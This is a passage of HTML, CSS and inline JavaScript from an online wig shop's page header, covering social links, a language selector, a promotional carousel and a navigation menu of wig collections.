        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/en-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/collections/sale/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/en-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/collections/sale/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/en-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/en-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/en-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
